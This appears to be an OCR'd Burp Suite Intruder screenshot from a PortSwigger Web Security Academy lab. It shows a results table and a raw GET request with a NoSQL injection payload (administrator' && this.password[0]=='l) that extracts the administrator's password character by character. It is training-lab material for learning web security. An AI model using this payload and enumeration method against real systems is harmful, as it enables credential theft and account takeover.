 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response re... Error Timeout Length Comment
8 7 a 200 231 209
31 6 d 200 184 209
54 5 g 200 186 209
59 2 h 200 186 209
89 0 l 200 206 209
114 1 o 200 233 209
141 4 r 200 231 209
156 3 t 200 213 209
0 200 234 151
1 0 a 200 232 151
2 1 a 200 232 151
3 2 a 200 200 151
4 3 a 200 233 151
5 4 a 200 401 151
6 5 a 200 402 151
7 6 a 200 402 151
9 0 b 200 231 151
Request Response
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'+%26%26+this.password[0]%3d%3d'l HTTP/2
2 Host: 0a8b00d704492fa180fb17be00e50069.web-security-academy.net
3 Cookie: session=arzT2MRAxs0kV3sVrYJ98Ptgmpogzr25
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin